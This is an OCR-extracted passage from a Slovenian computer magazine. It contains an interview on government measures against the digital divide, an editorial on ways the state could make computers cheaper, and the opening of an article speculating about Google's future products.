Vsekakor gre za splet okoliščin in vzrokov, ki se razlikujejo po posameznih segmentih. Tipologije uporabnikov te v glavnem razlikujejo po treh glavnih komponentah: motivaciji, dostopu (kamor spadajo tudi stroški, povezani z nabavo računalniške opreme in uporabo internetnih priključkov) in znanju. Posameznik potrebuje vsako od treh, da bi se lahko enakovredno vključil v informacijsko družbo, dolžnost države pa je, da identificira posamezne segmente oz. ciljne skupine in zanje pripravi specifične ukrepe. Pobuda »računalnik v vsak dom« je eden izmed predlaganih ukrepov MVZT-ja za zmanjševanje digitalne ločnice, ki smo ga pripravili z GZS-jem in pomočjo domače IKT-industrije in pomeni komplementaren ukrep obstoječim glede zmanjševanja digitalne ločnice.

Lahko že letos (oziroma pri naslednji oddaji dohodninske napovedi) pričakujemo olajšave, povezane z nakupom računalniške opreme (ne programske, ki je olajšava že zdaj)? In ali bo to vključeno v tiste 3 odstotke splošnih olajšav ali bomo lahko kot olajšavo prijavili ves znesek nakupa računalniške opreme?

Iniciativna skupina vladi predlaga štiri ukrepe: 1.) splošen sistem davčnih olajšav, 2.) oblikovanje shem prodaje IKT-opreme zaposlenim prek delodajalca, 3.) spodbude za brezposelne in 4.) spodbude za študente. Za vsakega od ukrepov predlagamo oblikovanje strateškega partnerstva in podpis sporazuma med partnerji za izvedbo dejavnnosti. Glede davčnih olajšav, povezanih z nakupom računalniške opreme, smo z Davčno upravo RS med pripravo pobude pridobili načelno podporo.

#### Zakaj ne bi namesto davčne olajšave raje predlagali znižanje davčne stopnje za nakup računalniške opreme (z 20 odstotkov na 8,5)? Morda bi bilo to veljavno le za domače uporabnike in ne tudi za podjetja, da bi bil izpad priliva v proračun manjši.

Predvidevamo, da se vaše vprašanje nanaša na davek na dodano vrednost. Menimo, da to ni možno, saj je Slovenija pri obdavčitvi z DDV-jem zelo omejena glede na obstoječo zakonodajo EU-ja. Slovenija bi lahko uvedla nižjo stopnjo DDV-ja za določeno blago, storitve oziroma za določeno skupino ljudi le, če bi si to izbojevala v pristopni pogodbi z EU-jem.

#### Kaj pa nacionalno subvencioniran računalnik, ustanovitev državnega sklada rabljenih računalnikov in njihovo podarjanje socialno ogroženim družinam, uvedba bonov za cenejši nakup računalnikov (študenti, brezposelni) in podobni ukrepi?

MVZT podpira idejo o ustanovitvi sklada rabljene računalniške opreme, ki jo preučujemo skupaj z določenimi zainteresiranimi podjetji. Pobuda, ki smo jo predstavili, naslavlja različne ciljne skupine, med njimi tudi brezposelne in študente. Treba je poudariti, da je za uspešno izvedbo pobude potreben angažma resorjev pri dejavnostih. Ob tem bo treba sprejeti odločitev, katere od štirih predlaganih ukrepov naj resorna ministrstva in vladne službe pripravijo do izvedbene faze. Nato bomo za vsakega od ukrepov pripravili sporazum s ključnimi strateškimi partnerji za izvedbo. Strateške partnerje identificiramo že v tej fazi in ob javni promociji želimo širšo javnost posebej povabiti k sodelovanju.

#### vladni program spodbujanja informacijske družbe: pogovor z mag. Jožetom Zrimškom

V Sloveniji je penetracija širokopasovnega dostopa nizka. Možnih ukrepov je več, tudi da je ta strošek priznan kot davčna olajšava. Nas zanima, ali nameravate formalno urediti položaj mikro operaterjev? Torej posameznikom, ki svoj ADSL-priključek že zdaj prek brezžične povezave ponujajo daljnim in bližnjim sosedom in za to nelegalno pobirajo denar?

Reševanje navedene problematike ne sodi v področje dela Direktorata za informacijsko družbo na MVZT-ju. Naše mnenje je, da morajo navedeno problematiko v skladu z veljavno zakonodajo reševati predvsem ponudniki storitev v sodelovanju za Agencijo za pošto in elektronske komunikacije.

#### Kaj pa uporaba brezžičnih otokov izobraževalnih ustanov. Jih bodo te odprle za brezplačno uporabo v okolice šole ali ustanove za vse državljane?

V brezžična izobraževalna omrežja – BIO, grajena predvsem na področju akademskih ustanov, se lahko povezujejo uporabniki, ki so upravičeni do storitev v izobraževalnih in raziskovalnih ustanovah. Uporabniki iz izobraževalne in raziskovalne sfere se lahko povežejo v brezžična omrežja na različnih akademskih ustanovah, z enim uporabniškim imenom in geslom. Študentom, pedagoškim delavcev, raziskovalcem in dijakom je tako olajšan dostop do interneta, omogočene nove oblike dela in izobraževanja, hkrati pa bodo dobili dostop do novih brezžičnih tehnologij.

Ker so brezžična omrežja vključena v evropski sistem EDUROAM, je upravičenim uporabnikom omogočeno varno in kakovostno gostovanje tudi v drugih tovrstnih brezžičnih izobraževalnih sistemih, vključno z dostopom do lastnih (domačih) strežniških virov in aplikacij.

V sklopu ukrepov za širšo dostopnost IKTja omogočamo širši javnosti dostop prek mreže javno dostopnih točk, kamor na primer sodijo e-knjižnice in e-šole. Slednje so popoldne odprte vsem obiskovalcem, ki imajo na voljo poleg uporabe opreme tudi pomoč mentorja. E-šole je v letu 2004 obiskalo več kot 93.000 obiskovalcev.

#### SPODBUJANJE RAZVOJA DIGITALNIH VSEBIN

Po vseh kazalcih Slovenija najbolj zaostaja pri spodbujanju nastanka vsebin, pa naj gre za vsebine javnih ustanov in organizacij ali za vsebine posameznikov, ki bi radi v spletu kaj naredili, a za to nimajo ustreznih sredstev, njihova vsebina pa na prvi pogled ni komercialno zanimiva. Razmišljate o postavitvi strežnika z vso potrebno programsko opremo, s katero bi lahko državljani (in podjetja) razvijali svoje spletne vsebine – tudi vsebine za elektronsko izobraževanje? Neke vrste brezplačni državni ekvivalent Mobitelove storitve M-vrata.

Direktorat za informacijsko družbo (DID) pri MVZT-ju bo še naprej spodbujal razvoj spletnih vsebin tako na ravni posameznikov kot tudi podjetij. V prvo področje dejavnosti spada predvsem sofinanciranje postavitve spletnih aplikacij za razvoj e-vsebine in interakcijo v spletu (Wiki-strežniki, forumi, CMSsistemi itd.), ki jih DID sofinancira predvsem v okviru vzpostavitve javno dostopnih točk, kot

so na primer multimedijski centri (MMC-ji). Sodimo, da so predvsem Wiki-strežniki (Wikipedia) pomembna osnova za skupinski razvoj e-vsebine v smislu razvoja skupnega znanja in informacij, namenjenega predvsem za izobraževalne dejavnosti. Hkrati želimo v okviru MMC-jev ustvariti tudi javno dostopno okolje s potrebnim znanjem razvoja in produkcije multimedijskih vsebin. Za razvoj kompleksnejših e-vsebin, v smislu storitev in aplikacij, sta v svetu predvsem znana dva načina. Prvi se nanaša na portale za razvoj in dostop do aplikacij in programov (brezplačni in preizkusni programi), ki so namenjeni širokemu krogu predvsem posameznikov, drugi pa predvsem na posamezna tehnološka podjetja, ki skušajo na podlagi svojih izdelkov, tehnologij in storitev oblikovati javna razvojna okolja. M-vrata z našega vidika pojmujemo predvsem kot slednje. Oba načina pomembno prispevata k razvoju e-

»Iniciativna skupina predlaga vladi glede davčnih olajšav za nakup računalniške opreme štiri ukrepe: splošen sistem davčnih olajšav, oblikovanje shem prodaje IKT-opreme zaposlenim prek delodajalca, spodbude za brezposelne in spodbude za študente.«

vsebine, so pa osnove za oba že razmeroma dobro razvite in dostopne na svetovni ravni. DID bo zato raje nadaljeval dejavnosti promocije in mreženja znanja in standardov, ki so potrebni za razvoj e-vsebine, bolj v smislu promoviranja celovite osnove za povezovanje vseh akterjev (ponudniki informacij, ponudniki storitev, IKT-ponudniki, lokalizatorji ....), potrebnih za razvoj e-vsebine. Slednje izvaja predvsem skozi koordinacijo EU-programov eTEN, eVsebine in eVsebinePlus. Te dejavnsoti so namenjene tudi posameznikom, predvsem pa podjetjem in javnim ustanovam.

#### Bi se našla tudi državna sredstva, ki bi tem posameznikom povrnila vsaj stroške, ki so povezani s razvojem takšnih vsebin?

Trenutno ne vidimo možnosti za tak model sofinanciranja. Kot rečeno, se nam zdi, da je za podporo posameznikom primernejša podpora javno dostopne infrastrukture tako za dostop kot tudi za razvoj e-vsebine. Hkrati bo DID nadaljeval promocijo in podporo tudi dejavnosti vseh drugih, ki skušajo podpreti razvoj e-vsebin, kot je na primer nagrada netko ali pa WSIS − World Summit Award.

#### Med ukrepi spodbujanja nastanka digitalnih vsebin ste omenili spodbujanje digitalizacije vsebin RTV Slovenije in NUK-a. Boste pripravili zgolj tehnične osnove in predloge ali nameravate v ta projekt vložiti državna sredstva oziroma tem ustanovam pomagati pri pridobivanju sredstev EU-ja?

Pogovori glede podpore projektom digitalizacije še tečejo, načrtovano pa je, da sodelujemo predvsem pri pripravi tehnične osnove oziro-

ma osnove za oblikovanje tehničnih usmeritev (na primer strokovne skupine za posamezno tematiko) in na tej podlagi tudi sofinanciranje konkretnih dejavnosti. Treba je razumeti, da je digitalizacija samo vstopna točka v življenjskem ciklu digitalnega podatka, ki vključuje tri osnovne dele: zajem oziroma nastanek, ohranitev oziroma arhiviranje in ponovno uporabo oziroma dostop. Za trajno postavitev sistema je potreben celovit pristop na vseh treh segmentih, ki zahteva poznavanje tako tehničnih, finančnih in organizacijskih vidikov problematike. DID bo zato skušal predvsem delovati integralno, pri čemer bo poudarek predvsem na tehnološkem vidiku. V okviru dejavnosti nacionalnih koordinatorjev EU-programov je mišljena tudi pomoč pri prijavah za pridobitev EU-sredstev, predvsem pri programih s tega področja, ki jih koordinira DID (npr. eTEN, eVsebinePlus).



#### Pri vsebinah RTV-ja gre sicer res za kulturno poslanstvo, a po drugi strani tudi za komercialno blago. Bo RTV Slovenija kot javna ustanova zavezana, da digitalizirane vsebine ponudi brezplačno?

Financiranje razvoja in ponudbe e-vsebine v internetu je žgoč problem, ki se kaže v različnih poslovnih modelih ponudnikov. Zavedamo se, da ima vsak sistem svoje transakcijske stroške, ki jih je za zagotovitev trajnega obstoja in razvoja treba tako ali drugače pokriti, kar lahko v različnih fazah zahteva tudi različen model financiranja. Ne glede na to se bo DID še naprej zavzemal za to, da bi bile vsebine javnega in kulturnega značaja v internetu v čim večji meri dostopne v skladu z Zakonom o informacijah javnega značaja ter ustrezno direktivo EU-ja o ponovni uporabi informacij javnega sektorja, s čimer podpira osnovno usmeritev zagotavljanja brezplačnega dostopa v internet.

#### Kaj pa muzeji, galerije in, zakaj ne, na primer živalski vrt? Za e-muzeje bi težko rekli, da so komercialno zanimivi, hkrati pa njihova postavitev zahteva velik finančni zalogaj. Jim boste kako pomagali (finančno) ali pa boste zanemarili to področje?

Financiranje navedenih objektov sodi v pristojnost ministrstva za kulturo, s katerim pa ministrstvo za visoko šolstvo, znanost in tehnologijo zelo dobro sodeluje in je v preteklosti že financiralo nekatere projekte s področja digitalizacije muzejskih vsebin. V okviru ciljnih raziskovalnih projektov pa smo sofinancirali projekt predstavitve in javnega dostopa do zbirk o biotski raznovrstnosti Slovenije, ki ga je izvajal Prirodoslovni muzej Slovenije.

#### vladni program spodbujanja informacijske družbe: pogovor z mag. Jožetom Zrimškom

Na različnih področjih, ki niso komercialno zanimiva, imajo pa javni in kulturni značaj, bo DID v okviru svojih pristojnosti in zmožnosti skušal kot koordinator dejavnosti na področju informacijske družbe predvsem sodelovati pri promociji razvoja e-vsebine – segment tega je tudi digitalizacija. V ta namen bodo dejavnosti

### »MVZT podpira idejo o ustanovitvi sklada rabljene računalniške opreme, ki jo preučujemo skupaj z zainteresiranimi podjetji.«

usmerjene predvsem v podporo vzpostavitvi osnove za sodelovanje vseh akterjev, potrebnih za uspešen razvoj ter za ponudbo strokovnega znanja in usmeritev s tehnološkega področja IKT-ja. Za aktivno sodelovanje pri posameznih projektih (tudi s finančnega stališča) se bomo odločili le, če bo projekt ponudil širši javni učinek − zgled je vzpostavitev Glasbeno informacijskega centra Slovenije −, ali pa bo lahko deloval kot vzorčni primer za rešitev določenega tehnološkega, poslovnega ali vsebinskega aspekta razvoja e-vsebine in s tem predstavljal vzorčno ponovljivo dobro prakso.

#### Resnično mislite, da bo mogoče v razvoj vsebin pritegniti zasebni kapital? Kaj pa vsebine, ki niso in nikoli ne bodo komercialno zanimive. Jih za to ne bomo digitalizirali?

EU sodi, da ima Evropa pomemben potencial pri razvoju in uporabi e-vsebin, predvsem tudi s komercialnega vidika. Nekateri podatki so na primer pokazali, da ima EU z vidika produkcije tradicionalnih vsebin v svetu okoli 50 % delež, na področju e-vsebine pa okoli 30 %. Zaradi tega potenciala in pomembnih učinkov razvoja e-vsebin je EU začel vrsto dejavnosti, ki bi spodbudili razvoj tudi ustreznega sektorja e-vsebin (ang. content industry) – z željo torej privabiti tudi zasebni kapital. Slednje je v obliki zasebno-javnega partnerstva ena bistvenih dejavnikov za uspešen trajen razvoj in ponudbo e-vsebine. Tudi z vidika ožjega področja nekomercialnih e-vsebin, ki so produkt digitalizacije, je to pomembna usmeritev, ki jo bo DID spodbujal. Jasno pa je, da je to na tem področju težje dosegljivo ravno zaradi javnega in nekomercialnega značaja področja, kar se kaže v potrebi po drugačnem modelu financiranja. V končni fazi se bo DID zavzemal za uravnotežen pristop k razvoju e-vsebin (in s tem tudi segmenta digitalizacije), ki bo glede na specifične tehnološke, organizacijske, finančne ter javnokoristne vidike posameznih projektov zahteval različen pristop in podporo z namenom doseči predvsem trajen razvoj in uporabo e-vsebine.

#### RAZVOJ E-STORITEV

Po našem mnenju stanje v Sloveniji na tem področju ni ravno rožnato. Vedno je vsaj ena omejitev, ki odvrača uporabnike od njihove uporabe. Omenili ste, da je morebiti največji problem odpor uporabnikov do digitalnega potrdila. S tem se ne strinjamo, saj digitalna potrdila uporabljajo tudi banke za svoje storitve e-bančništva, ki so

#### neprimerno bolje obiskana kot storitve javne uprave.

Rečeno je bilo, da je postopek pridobitve digitalnega certifikata lahko ovira za večjo uporabo nekaterih e-storitev, seveda pa je za določene storitve uporaba digitalnega potrdila nujno potrebna. Zavedamo se, da so za uporabo določenih storitev poleg ustrezne opreme potrebni še motivacija in veščine za uporabo storitev. Ukrepi DID-a bodo usmerjeni za premagovanje navedenih ovir z namenom čim večje uporabe obstoječih e-storitev tudi na področju javne uprave.

Direktorat za informacijsko družbo bo z vidika pospešenega in usklajenega razvoja informacijske družbe sodeloval tudi s strokovnimi službami drugih ministrstev.

Ob tem velja poudariti, da MVZT ni neposredno odgovoren za razvoj e-uprave, vendar vidi svojo vlogo v strateškem povezovanju razvoja povezane e-uprave (državne in lokalne) z razvojem drugih področij informacijske družbe. E-uprava je pomemben del celostnega razvoja informacijske družbe, zato namerava Direktorat za informacijsko družbo v MVZT-ju, v sodelovanju z MJU-jem in SVLR-jem ter akterji iz lokalne samouprave nadaljevati usklajen razvoj lokalne e-uprave.

#### Se strinjate z našo oceno, da obstoječe storitve niso dodelane in uporabniku prijazne? Naj navedem le primer e-davkov, ki ne vključujejo preprostega vmesnika (čarovnika), ki bi neveščega uporabnika korak po korak vodil čez ves proces izpolnitve in oddaje dohodninske napovedi. Boste revidirali obstoječe e-storitve in jih naredili uporabnejše?

Določene storitve je seveda mogoče prirediti tako, da bodo uporabniku prijaznejše. Pri ugotovljenih pomanjkljivostih bomo ugotovitve in predloge za izboljšanje vsekakor posredovali ponudniku e-vsebin.

#### Kaj pa promocija? Veliko državljanov ne ve, da lahko določene zadeve uredijo prek spleta. Boste morebiti celo oglaševali državne storitve?

Po našem mnenju bo treba razmišljati tudi v tej smeri. Znani so primeri, ko so npr. države za osebe, ki so elektronsko oddale dohodnino, organizirali žrebanje nagrad, gotovo pa se da uporabo spodbujati tudi na druge načine. Za določene storitve se lahko predlaga podaljšanje roka za vlogo ali zmanjšanje upravne takse, pri obveznosti plačila podaljšanje roka, pri prejemu pa hitrejše nakazilo. Kot rečeno, pa je to treba postoriti pri pristojnih organih.

#### Podobno velja tudi za spodbujanje uporabnikov. Upravne takse so enake, ne glede na to, ali nekaj opravite v spletu ali na upravni enoti. Pri e-zemljiški knjigi pa morate za zadevo, ki jo opravite na sodišču brezplačno, v spletu plačati. Bo na tem področju prišlo do sprememb?

Navedeno vprašanje bomo poskušali reševati z ustreznimi resornimi ministrstvi, pobude pa so vsekakor na mestu.

п

## KAJ LAHKO DRŽAVA NAREDI, DA BO CENEJE?

Nihče drug, le država ima v rokah vse možne vzvode, da naredi računalniško opremo dostopnejšo za državljane. Če seveda oceni, da je cena opreme v tem trenutku ovira, ki preprečuje, da bi več ljudi imelo osebni računalnik. Na voljo ima več mehanizmov, za katerega se bo odločila, če se bo sploh za kakšnega, pa ve zgolj vladajoča politična elita. A tudi zanjo nismo najbolj prepričani.

#### Pišeta: Marjan Kodelja in Zoran Banovič  **marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si**

#### NIŽJA DAVČNA STOPNJA ZA NAKUP RAČUNALNIŠKE OPREME?

Najpreprosteje, hitro in predvsem uporabno bi bilo znižati davčno stopnjo za računalniško opremo z današnjih 20 na 8,5 odstotka (znižana davčna stopnja). Toda če bomo leta 2007 uvedli enotno davčno stopnjo, potem ta ukrep nima smisla.

A kljub temu. V letu 2004 je bilo v Sloveniji po podatkih IDC-ja prodanih za okoli **140 milijonov dolarjev** osebnih računalnikov (brez strežnikov in druge računalniške opreme). V državno blagajno se je torej steklo okoli 28 milijonov dolarjev. Pri znižani davčni stopnji bi država še vedno »pokasirala« 11,9 milijona. Razlika znaša dobrih 16 milijonov dolarjev ali, če želite, malce več kot 3 milijarde tolarjev. Sliši se veliko, a je to malo v celotnem državnem proračunu. S stališča kupca pa je zgodba drugačna. Če na primer stane danes računalnik 250 tisočakov, bi stal pri znižani davčni stopnji le še 217 tisočakov. 33 tisočakov razlike pa veliko pomeni za povprečen družinski proračun.

Tisti minus v državni blagajni, ocenjen na 3 milijarde, bi lahko država ublažila tako, da bi določila, da so do znižane davčne stopnje upravičeni **zgolj državljani** in ne tudi podjetja. Malce telovadbe in nadzora s strani ustreznih ustanov, in tudi kaj takega bi bilo načeloma mogoče narediti. Ne nazadnje imajo podjetja določene ugodnosti, ko kupujejo informacijsko opremo, česar državljani ne poznamo.

Smiselno bi bilo znižano davčno stopnjo uvesti za nakup **vsega, kar spada pod informa-**

**cijsko tehnologijo**. Tu je zgodba za državo veliko bolj črna. Ocenimo, da je bil lansko leto naš trg informacijske tehnologije težak **500 milijonov dolarjev**. V tem primeru bi bil minus v proračunu težak 66 milijonov dolarjev. To pa tudi za našo državo ni malo. Še posebej ker iz izkušenj vemo, da država nikoli ne zniža svojih stroškov, temveč pri izpadu kakšnega vira hitro poišče drugega. Prava rešitev bi bila prevetritev stroškov, pametno gospodarjenje z denarjem in iskanje pravih rešitev. Na letošnji NT konferenci smo slišali, da bi Slovenija morala v informatiko vlagati **večji delež BDP**-ja. Ali ne bi teh 66 milijonov povečalo tega deleža? Mar ne bi teh 66 milijonov delovalo v korist večje informacijske pismenosti prebivalstva? Mislimo, da bi. In še izvedba bi bila razmeroma preprosta, saj bi šlo le za knjigovodsko prerazporeditev proračunskih prihodkov – to, kar dobimo manj iz davka, pripišemo **naložbam v IT**. Seveda pa je treba jasno določiti, kaj sodi v informacijsko tehnologijo, sicer bodo ljudje tudi nakup avtomobila, ki ima vdelan navigacijski sistem, prijavljali kot nakup informacijske tehnologije.

#### NAKUP RAČUNALNIŠKE OPREME KOT DAVČNA OLAJŠAVA?

Možna, dolgo pričakovana, a ne tako dobra kot nižja obdavčitev bi bila možnost nakup računalniške opreme uveljavljati kot olajšavo pri napovedi dohodnine. Seveda to ne bi smelo iti v rubriko olajšav do 3 odstotkov zaslužka, tem-

Država bi lahko znižala davčno stopnjo za računalniško opremo, še bolje, za vso informacijsko tehnologijo, manjši davčni priliv pa bi pripisala naložbam v IT.

več bi morali **upoštevati celoten znesek**. Ali pa reči: državljani, ki letno zaslužijo manj kot X tolarjev, so do te olajšava opravičeni, drugi pa ne. In pika. Absurdno je, da velja po obstoječem zakonu o dohodnini kot davčna olajšava programska oprema, ne pa tudi vsa druga informacijska tehnologija. Hkrati je problem tudi v dikciji te olajšave. Tri odstotke od zaslužka kaj hitro napolnimo tudi z računi od zdravil, in tisti, ki zaslužijo več, lahko v denarju več prijavijo kot olajšavo.

Težava pri tej rešitvi je dejstvo, da nima neposrednega vpliva na globino žepa. Večino nas namreč zanima, **koliko bomo takoj plačali manj**, ne pa koliko bomo čez eno leto dobili vrnjeno preveč plačano dohodnino. A bolje je vsaj nekaj kot nič. Še zlasti če bi bili davčna olajšava tudi strošek dostopa do interneta, eizobraževanje in podobne zadeve. Kolikšen bi bil zaradi tega minus v državnem proračunu, ne znamo oceniti, to ve zgolj DURS. Sodimo pa, da bi bil tako minus vseeno manjši od tistega, ki smo ga izračunali pri rešitvi znižane davčne stopnje.

#### Kako je drugod

Ideje o vladnem programu spodbujanja informacijske družbe niso zrasle na našem zelniku, saj potekajo tudi v nekaterih državah po Evropi. Na primer na Madžarskem, v Romuniji, Litvi in Bolgariji. Običajno jih izvajajo ministrstva za šolstvo, pri nas bo kot kaže gonilo ministrstvo za visoko šolstvo, znanost in tehnologijo. V Litvi so kupci računalniške (IT) opreme lahko zahtevali povračilo davka (DDV), v Romuniji so razdelili kupone, s katerimi so lahko državljani kupovali računalniško opremo ceneje. Pri teh programih ni omejitve glede ponudnikov, načeloma lahko kupci sami izbirajo, katero opremo želijo kupiti. Izkazalo se je tudi, da so takšni programi največja motivacija za rast trga.



#### DRŽAVNO SUBVENCIONIRANA OPREMA?

Lahko gremo še korak najprej. Znani so primeri iz sveta, na primer Tajvan, kjer so svojim državljanom ponudili **poceni »nacionalni računalnik«.** Nekaj ne preveč zmogljivega, z operacijskim sistemom Linux, za drobiž. Recimo, da bi bila cena takega računalnika in s tem višina državne subvencije povezana z **materialnim stanjem kupca** – tako kot plačilo vrtca. Socialno ogroženi sloji bi plačali manj kot premožnejši, tisti, ki bi hoteli normalno zmogljiv računalnik, pa bi ga kot običajno kupili na trgu. Predvsem socialno ogrožene družine, ki si zdaj ne morejo privoščiti računalnika, bi si tako tega lahko privoščili. In bi imeli tudi dostop do interneta, če bi država tudi tega na podoben način subvencionirala.

O tej rešitvi je smiselno razmišljati zaradi preprostega dejstva, da postaja računalniška oprema čedalje potrebnejši pripomoček pri **izobraževanju**. Če ne torej vsem, bi kaj takega morali ponuditi vsaj učencem, dijakom in študentom. Torej uvedba neke vrste »študentskih bonov« za nakup računalniške opreme.

#### NAKUP OPREME PREKO DELODAJALCA?

Obstaja tudi možnost, da pri nakupu računalniške opreme svojim zaposlenim pomagajo njihovi delodajalci – torej podjetja, v katerih so zaposleni. Ideja je, da podjetje dobi grosistični popust, ker kupi naenkrat več računalnikov. Nekaj teh računalnikov nato da ali pa proda zaposlenim. Zaposleni bi tako dobili računalniško opremo, ki je v celoti združljiva z opremo v podjetju, hkrati pa možnost **kreditnega odplačevanja ali celo zastonj**, če gre za delo od doma. Vendar bi v tem primeru država morala malce prevetriti nekatere neumne odloke v zvezi z bonitetami, sicer tak ukrep nima smisla.

#### NAJEM NAMESTO NAKUPA?

Za marsikoga je enkratni strošek nakupa računalniške opreme prevelik zalogaj, bi si pa lahko privoščil, da vsak mesec plača določeno **najemnino** za uporabo opreme. Storitev je poznana iz poslovnega sveta (predvsem v tujini),

kjer ponudniki namesto prodaje podjetjem ponudijo opremo v najem za določen mesečni znesek, hkrati pa mu opremo tudi v določenih časovnih terminih nadgrajujejo. Za državljane bi tako storitev teoretično lahko ponudila **država**, ki bi celotno storitev oblikovala na stroškovni osnovi. Predvsem bi od prodajalcev tako zaradi velikega enkratnega naročila dobila velike popuste, marsikatero globalno podjetje pa imajo za državne uprave tudi ugodnejše cenike. Tako pridobljeno opremo bi država za simbolično mesečno najemnino, ki bi pokrila zgolj njene stroške, ponudila državljanom.

#### SKLAD RABLJENIH RAČUNALNIKOV?

Država bi lahko šla še korak naprej in uvedla sklad rabljenih računalnikov, v katerega bi zbirala računalnike, ki jih podjetja ali državljani **ne potrebujejo več** (»računalniški Rdeči križ«). Če bi država podjetjem omogočila določene ugodnosti (oprostitev dela davkov ali kaj podobnega), bi bila ta stimulirana, da stare, a še vedno dobre računalnike po njihovi amortizaciji nameni socialno ogroženim družinam. Nekaj podobnega recimo dela podjetje Dell. In zakaj ne bi recimo tudi država? S tem bi finančno manj zmogljivi državljani dobili računalnike in drugo opremo **brezplačno**.

#### ŠIROKOPASOVNI DOSTOP KOT UNIVERZALNA STORITEV?

Če že družine v skupni akciji vseh sorodnikov najdejo denar za nakup računalnika, jih običajno boli glava, ko razmišljajo o mesečnih stroških dostopa do interneta. Glede na statistično dejstvo, da velika večina Slovencev uporablja klicni dostop, kjer lahko do neke mere nadzira stroške, je ta problem še kako žgoč. Država mora takoj določiti širokopasovni dostop do internetna kot **univerzalno storitev**, **dosegljivo vsem**, tako lokacijsko kot cenovno. Ni potrebe, da je ta storitev hitrosti 1 Mb na sekundo, lahko je tudi manj. Predvsem pa je treba določiti ceno povezave, ki si jo lahko privošči velika večina državljanov.

KONKRETNO ugibanja o Googlu

V bolj ali manj resnih ugibanjih o trendu razvoja najuspešnejšega svetovnega iskalnika, ki je že prerasel okvire iskalniške domene, se pogosto pojavlja vprašanje, ali postaja Google novi Microsoft.

#### Piše: Vasja Ocvirk **vasja.ovirk@mojmikro.si**

apovedi, da bo kmalu predstavil svoj<br>brskalnik in čez čas svoj operacijski<br>sistem ter celo optično omrežje, pa pri<br>Googlu, kjer so že od začetka znali nad-<br>vse spretno komunicirati z mediji, nočejo povapovedi, da bo kmalu predstavil svoj brskalnik in čez čas svoj operacijski sistem ter celo optično omrežje, pa pri Googlu, kjer so že od začetka znali nadsem jasno komentirati. Kljub temu pa si lahko pogledamo nekaj realnih napovedi, pa tudi nekaj divjih, morda celo domišljijskih ugibanj o prihodnosti tega internetnega velikana.

#### POVODENJ NOVIH SERVISOV IN ORODIJ

Ko je Google začel uvajati nove servise in orodja, kot so iskanje fotografij, novic, pa z orodno vrstico in številnimi drugimi pripomočki, kakršen je tudi **Froogle**, iskalnik po spletnih trgovinah, je tudi največjim skeptikom postalo jasno, da se ne bo zadovoljil zgolj z vlogo klasičnega iskalnika. Brezplačni poštni servis **Gmail** je z začetnim gigabajtom prostora na disku (zdaj imajo uporabniki na voljo že 2 GB) postal prava atrakcija, ki je konkurenco prisilila k drastičnim potezam, tehnološke jasnovidce pa vzpodbudila k novim napovedim, ki so nemalokrat mejile na znanstveno fantastiko. Ob izidu orodja **Google Desktop Search**, ki močno olajša iskanje po uporabnikovem računalniku, so se pojavile govorice o Googlovem brskalniku, kar pa niti ne preseneča več. Vsakič, ko Google predstavi kakšno novost, se namreč sproži plaz ugibanj o njegovih naslednjih korakih.

Google ima izkušnje tako s strežniškimi kot tudi z odjemalskimi aplikacijami. Med prve lahko poleg iskanja in vseh različic, ki so na voljo, prištejemo tudi Gmail, Froogle in **Google Maps**, ki je izjemen servis, saj lahko na njem najdete zemljevid katerega koli kraja v ZDA. Novost ni toliko revolucionarna na prvi pogled, pri Telekomu bi se najbrž pohvalili, da so v spletni različici TIS-a imeli zemljevide že

pred mnogimi leti, toda izvedba in uporabnost Googlovih zemljevidov se ne more primerjati z nobenim izmed obstoječim servisov. Google preprosto prekaša vse po vrsti. **Blogger** je najbrž najbolj priljubljen servis za spletne dnevnike v internetu, še posebej po tem, ko so se razširile govorice, da je moč z uspešnim prikrojevanjem besedil in povezav v njih zviševati položaj prikazovanja v Googlu. Po drugi strani pa so aplikacije, ki delujejo v odjemalcih, torej v računalnikih uporabnikov prav tako zelo cenjene. Google Desktop Search je trenutno najboljše orodje za iskanje po vsebini osebnega računalnika. Sem ne sodijo samo datoteke, temveč tudi elektronska pošta, obiskane spletne strani in podobno. Tu je še **Picasa**, program, ki ob vsakokratnem zagonu poišče vse fotografije, ki jih imamo v računalniku, nam omogoči urejanje albumov in še marsikaj drugega. Se lahko čudimo, če so uporabniki začeli pripisovati Googlu skoraj magične sposobnosti? Najbrž ne, še manj pa raznim napovedim in ugibanjem.

#### GOOGLOV BRSKALNIK IN DRUGE NAPOVEDI

Ko je Google začel odkrito podpirati razvoj **Firefoxa** in je v svojih prostorih celo gostil Mozillino konferenco, je med priznanimi in še bolj med samooklicanimi analitiki završalo. Ali to pomeni, da bo Google prevzel Firefox še zlasti z Microsoftom, pa tudi ne bi bilo preveč modro.

